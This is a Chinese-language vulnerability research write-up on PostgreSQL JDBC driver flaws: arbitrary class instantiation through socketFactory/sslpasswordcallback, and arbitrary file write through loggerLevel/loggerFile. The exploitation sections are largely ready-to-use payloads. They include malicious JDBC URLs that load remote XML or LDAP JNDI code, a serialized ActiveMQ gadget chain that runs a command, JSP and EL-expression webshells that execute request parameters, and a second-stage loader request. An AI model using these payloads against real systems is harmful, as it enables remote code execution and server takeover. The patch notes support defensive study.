
verifyPeerName 则也是调用 ObjectFactory.instantiate 进行类的实例化,但是因为他没有对应传参的参数,因此只能使用 Properties 的方式进行利用。
所以此处的触发方式为:
jdbc:postgresql:///?sslpasswordcallback=恶意类名&恶意属性名=恶意属性值
此时就更需要能较为完整交互 SSL 连接的地址了。
如果你想搭建支持 SSL 的 postgre 数据库进行复现,命令如下:
mkdir postgre
cd postgre
openssl req -new -text -passout pass:abcd -subj /CN=localhost -out server.req
openssl rsa -in privkey.pem -passin pass:abcd -out server.key
openssl req -x509 -in server.req -text -key server.key -out server.crt
docker run -d --name postgressl -v "$PWD/server.crt:/var/lib/postgresql/server.crt:ro" -v "$PWD/server.key:/var/lib/postgresql/server.key:ro" postgres:11-alpine -c ssl=on -c ssl_cert_file=/var/lib/postgresql/server.crt -c ssl_key_file=/var/lib/postgresql/server.key
⑤ 利用方式
接下来就是最终利用方式了,下面为一些实战打过的和收集到的利用方式,前五个均为单 String 构造方法的利用,第六个是 Properties 属性利用方式。
[1] ClassPathXmlApplicationContext
历史上最经典的利用,ClassPathXmlApplicationContext/FileSystemXmlApplicationContext 通过远程执行 xml 出网来 RCE。需要依赖 spring-context-support。(或者其他自行封装包例如 weblogic 的 com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext 等)
此种利用方式首先出现在 Jackson 的利用链 CVE-2017-17485 中,后作为单 String 构造方法被广泛利用。
jdbc:postgresql:///?socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext&socketFactoryArg=http://127.0.0.1:8000/poc.xml
关于 ClassPathXmlApplicationContext 的更多利用细节将在后面进行描述。
[2] FileOutputStream/InputStream
FileOutputStream 清空文件,实战中可以配合业务逻辑清空特定文件,达到 RCE 的目的。
jdbc:postgresql:///?socketFactory=java.io.FileOutputStream&socketFactoryArg=/var/www/app/install.lck
反过来 FileInputStream 可以探测文件是否存在,不过需要看到报错信息来判断。
[3] JLabel
CS RCE 的套娃,需要依赖 batik-swing(对 JDK 环境及版本也有要求)。
jdbc:postgresql:///?socketFactory=javax.swing.JLabel&socketFactoryArg=<html><object classid="org.apache.batik.swing.JSVGCanvas"><param name="URI" value="http://localhost:8080/1.xml"></object></html>
[4] MiniAdmin
Mysql 的套娃。需要依赖 mysql-connector-java(这个类高版本才有)。
jdbc:postgresql:///?socketFactory=com.mysql.cj.jdbc.admin.MiniAdmin&socketFactoryArg=jdbc:mysql://127.0.0.1:3306/test?...
[5] IniEnvironment
在 ActiveMQ 不出网利用中出现的类,可以配合 BCEL 加载以及反序列化,需要依赖 activemq-shiro 以及对应依赖。
根据 Anchor 师傅在先知上发现的文章。有两条不出网的利用链,第一条是 BasicDataSource 配合 BCEL 类加载,需要的依赖和限制有点多,这里就不列举了。
第二条是 ActiveMQObjectMessage#getObject 触发的反序列化
jdbc:postgresql:///?socketFactory=org.apache.activemq.shiro.env.IniEnvironment&socketFactoryArg=%5Bmain%5D%0Abs%20%3D%20org.apache.activemq.util.ByteSequence%0Amessage%20%3D%20org.apache.activemq.command.ActiveMQObjectMessage%0Abs.data%20%3D%20rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAK29yZy5hcGFjaGUuY29tbW9ucy5iZWFudXRpbHMuQmVhbkNvbXBhcmF0b3LjoYjqcyKkSAIAAkwACmNvbXBhcmF0b3JxAH4AAUwACHByb3BlcnR5dAASTGphdmEvbGFuZy9TdHJpbmc7eHBzcgA%2Fb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmNvbXBhcmF0b3JzLkNvbXBhcmFibGVDb21wYXJhdG9y%2B%2FSZJbhusTcCAAB4cHQAEG91dHB1dFByb3BlcnRpZXN3BAAAAANzcgA6Y29tLnN1bi5vcmcuYXBhY2hlLnhhbGFuLmludGVybmFsLnhzbHRjLnRyYXguVGVtcGxhdGVzSW1wbAlXT8FurKszAwAGSQANX2luZGVudE51bWJlckkADl90cmFuc2xldEluZGV4WwAKX2J5dGVjb2Rlc3QAA1tbQlsABl9jbGFzc3QAEltMamF2YS9sYW5nL0NsYXNzO0wABV9uYW1lcQB%2BAARMABFfb3V0cHV0UHJvcGVydGllc3QAFkxqYXZhL3V0aWwvUHJvcGVydGllczt4cAAAAAAAAAAAdXIAA1tbQkv9GRVnZ9s3AgAAeHAAAAACdXIAAltCrPMX%2BAYIVOACAAB4cAAAAU3K%2Frq%2BAAAAMQAWAQA0b3JnL2FwYWNoZS93aWNrZXQvYmF0aWsvYnJpZGdlL1NWR0Jyb2tlbkxpbmtQcm92aWRlcgcAAQEAEGphdmEvbGFuZy9PYmplY3QHAAMBAAY8aW5pdD4BAAMoKVYBAARDb2RlDAAFAAYKAAQACAEAEWphdmEvbGFuZy9SdW50aW1lBwAKAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwwADAANCgALAA4BABZvcGVuIC1hIENhbGN1bGF0b3IuYXBwCAAQAQAEZXhlYwEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwwAEgATCgALABQAIQACAAQAAAAAAAEAAQAFAAYAAQAHAAAAGgACAAEAAAAOKrcACbgADxIRtgAVV7EAAAAAAAB1cQB%2BABAAAAEayv66vgAAADQAEQEANW9yZy9hcGFjaGUvY29tbW9ucy9qYW0vcHJvdmlkZXIvSmFtU2VydmljZUZhY3RvcnlJbXBsBwABAQAQamF2YS9sYW5nL09iamVjdAcAAwEAClNvdXJjZUZpbGUBABpKYW1TZXJ2aWNlRmFjdG9yeUltcGwuamF2YQEAEHNlcmlhbFZlcnNpb25VSUQBAAFKBXHmae48bUcYAQANQ29uc3RhbnRWYWx1ZQEABjxpbml0PgEAAygpVgwADAANCgAEAA4BAARDb2RlACEAAgAEAAAAAQAaAAcACAABAAsAAAACAAkAAQABAAwADQABABAAAAARAAEAAQAAAAUqtwAPsQAAAAAAAQAFAAAAAgAGcHQAAWFwdwEAeHEAfgANeA%3D%3D%0Abs.length%20%3D%201628%0Abs.offset%20%3D%200%0Amessage.content%20%3D%20%24bs%0Amessage.trustAllPackages%20%3D%20true%0Amessage.object.x%20%3D%20x
[6] HikariConfig
柯字辈师傅分享,利用 Properties 方式,走 HikariConfig 触发 JNDI,需要依赖 HikariCP。
jdbc:postgresql:///?socketFactory=com.zaxxer.hikari.HikariConfi&metricRegistry=ldap://127.0.0.1:1389/exp
[其他] 开发代码
除了上面常见依赖的代码,在一些产品中可能存在能够利用的方式。
例如在 VMWare Workspace ONE Access RCE 中使用 com.vmware.licensecheck.LicenseChecker 二次反序列化来达到不出网利用。
参考项目:https://github.com/sourceincite/hekate
⑥ 漏洞修复
通过 Github 提交记录可知,在各个接口实例化时加上了期望类的判断。
2. Postgresql JDBC 任意文件写入
① 漏洞描述
根据 Github Advisories 描述,当攻击者可以控制 JDBC Url 时,可以通过 loggerLevel/loggerFile 参数来指定日志记录的等级以及日志记录的位置,因此可以写入 JSP 文件,可能导致 RCE。
Credits: Allan Lou
② 影响版本
根据 Github 信息:
< 42.3.3
③ 漏洞代码

在 jdbc 初始化时,调用 org.postgresql.Driver#setupLoggerFromProperties 方法从属性中的相关值来设置日志相关内容,包括设置日志的等级、日志的文件位置,并初始化一个 java.util.logging.FileHandler 对象用来记录日志。

配置后作为 PARENT_LOGGER 的 Handler 进行使用。

在 setupLoggerFromProperties 执行之后,则是直接调用 LOGGER 记录 url,记录级别是 FINE。对应的是 DEBUG。

这里是 LOGGER,而不是刚才配置的 PARENT_LOGGER,那能都触发吗?答案是可以的,因为在记录日志时如果没有找到 Handler,则会调用 Parent 。

而 getParent 则是查找上一个包名的 Logger。
LOGGER 与 PARENT_LOGGER 正是这种关系。

因此会将 URL 记录在指定文件内容中,达到任意文件写入。
④ 利用方式
[1] 配合 Log4j2
既然是记录日志,则有可能配合 log4j2 实现 JNDI 注入
jdbc:postgresql:///${jndi:ldap://127.0.0.1:1389/exp}?loggerLevel=TRACE&loggerFile=log.log
不过能写文件,还要出网着实有点不优雅,如果实在没别的办法了可以尝试下吧。
[2] webshell 写入
接下来就是最经典的 webshell 写入,按照之前跟过的解析逻辑,由于会在部分位置进行 url 解码,因此要避开 <% %> 被 urldecode 报错的问题。例如:
jdbc:postgresql:///?loggerLevel=DEBUG&loggerFile=/tmp/a1.jsp&<%Runtime.getRuntime().exec(request.getParameter("i"));%>
或者直接写在前面:
jdbc:postgresql://<%Runtime.getRuntime().exec(request.getParameter("i"));%>/?loggerLevel=DEBUG&loggerFile=/tmp/a2.jsp
这里由于是我们使用第一个 LOG 来进行触发,而实际上后面还有部分记录日志的点可以触发,因此可以将shell逻辑卸载部分参数中,并可以 URL 编码。但是由于触发点靠后,在黑盒测试中,中间可能会有诸多问题,因此这里不再进行尝试。只使用 setupLoggerFromProperties 设置之后第一个触发的 LOG 作为利用点。
除了写入 <% %> 的 JSP Webshell, pyn3rd 师傅在他的文章中给出他的一种利用思路:利用 EL 表达式形式。
jdbc:postgresql://127.0.0.1:5432/testdb?ApplicationName=${Runtime.getRuntime().exec("open -a calculator")}&loggerLevel=TRACE&loggerFile=../../../wlserver/server/lib/consoleapp/webapp/framework/skins/wlsconsole/images/calc.jsp
并且可以配合反射调用来实现攻击,例如他的示例中使用 pageContext 实现读取 Weblogic 密码。

不过更通常的利用方式是写入一个小马,再用小马写入 webshell 或作为 loader 再进行加载,结合之前提到的解析过程,可以得到类似如下的 EL 表达式二阶加载(来自 whwlsfb 大哥的分享):
jdbc:postgresql:${""[param.a]()[param.b](param.c)[param.d]()[param.e](param.f)[param.g](param.h)}?loggerLevel=TRACE&loggerFile=/tomcat/.../a.jsp
然后使用类似如下方式做加载:
POST /a.jsp HTTP/1.1
Host: localhost:8080
Content-Type: application/x-www-form-urlencoded
a=getClass&b=forName&c=javax.script.ScriptEngineManager&d=newInstance&e=getEngineByName&f=js&g=eval&h=3*3
[3] jar/war 等 zip 包写入
这里我们发现,实际上是前后都有脏数据的任意文件写入,对于这种漏洞类型,还能怎么利用呢?这不得不让我想起以前做过的一个 CTF “Desperate-Cat”。
此种利用方式就是生成一个纯 ASCII 范围内的 ZIP,并结合环境进行 Jar 包加载、War 包部署等姿势,此处不进行演示,等到后面非预期解再进行演示。
⑤ 漏洞修复
在 42.3.3 版本中,移除了对应的方法内容和调用。因为作为 JDBC Driver 来讲,关于日志记录的等级、文件位置这些东西不应该是它所关心的。
3. XmlApplicationContext 利用细节
ClassPathXmlApplicationContext/FileSystemXmlApplicationContext 作为 Postgresql JDBC 的最经典利用,也作为长时间以来单 String 构造方法的 no.1 goto 解,本小结详细跟踪下此类的利用方式。也可以看 P 牛的相关文章,或公众号珂技知识分享中的相关内容。
ClassPathXmlApplicationContext 来自 spring-context-support 包,根据官方文档,此类是一个简单、一站式的 ApplicationContext,作为独立的 XML 应用程序上下文。其基本能力就是从给定的 XML 文件加载定义并自动刷新上下文,在开发过程中经常作为 IoC 容器的入口类。
在早期的版本是使用 org.springframework.beans.factory.xml.XmlBeanFactory 来实现此功能,而 spring4 之后则改为 ClassPathXmlApplicationContext 类。
最常见的用法就是用来把类注册成 bean,初始化或动态修改部分值,以在程序中直接使用,例如如下配置 spring-bean.xml
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="user" class="org.su18.springtest.bean.User"></bean>
</beans>
测试代码如下:
public class BeanTest{
@Test
public void beanTest(){
ClassPathXmlApplicationContext applicationContext = new ClassPathXmlApplicationContext("spring-bean.xml");
User user = (User) applicationContext.getBean("user");
System.out.println(user);
}
}
另外一种常见的则是使用注解的 AnnotationConfigApplicationContext,不过不在此文范围内,暂不讨论。
接下来具体跟一下其中的处理逻辑。
ClassPathXmlApplicationContext 的所有的构造方法最后都会进入下面这个构造方法中,重点分为两个部分:setConfigLocations 以及 refresh,前者用于查找配置位置,后者触发动态刷新。
